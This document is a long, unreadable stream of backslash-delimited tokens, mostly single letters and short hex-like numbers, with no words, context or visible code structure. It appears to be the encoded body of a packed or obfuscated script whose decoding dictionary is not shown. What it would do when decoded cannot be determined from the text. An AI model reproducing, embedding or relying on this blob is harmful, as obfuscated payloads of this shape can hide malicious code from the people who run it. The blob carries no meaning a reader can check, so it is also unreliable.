\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\